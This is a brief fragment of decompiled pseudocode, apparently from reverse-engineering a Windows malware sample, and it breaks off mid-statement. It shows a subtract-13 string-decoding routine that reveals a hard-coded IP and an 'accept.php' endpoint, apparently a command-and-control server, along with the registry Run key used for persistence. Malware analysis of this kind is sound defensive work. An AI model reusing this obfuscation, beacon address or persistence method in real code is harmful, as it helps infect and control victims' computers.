 aHttp162_0_22_0[strlen("http://162.0.229.203/RguhsT/RguhsT/")] = 0;
if ( strlen("162.0.229.203") )
{
do
a162_0_229_203[v18++] -= 13;
while ( v18 < strlen("162.0.229.203") );
}
v19 = 0;
a162_0_229_203[strlen("162.0.229.203")] = 0;
if ( strlen("Software\\Microsoft\\Windows\\CurrentVersion\\Run") )
{
do
aSoftwareMicr_1[v19++] -= 13;
while ( v19 < strlen("Software\\Microsoft\\Windows\\CurrentVersion\\Run") );
}
v20 = 0;
aSoftwareMicr_1[strlen("Software\\Microsoft\\Windows\\CurrentVersion\\Run")] = 0;
if ( strlen("//RguhsT/accept.php") )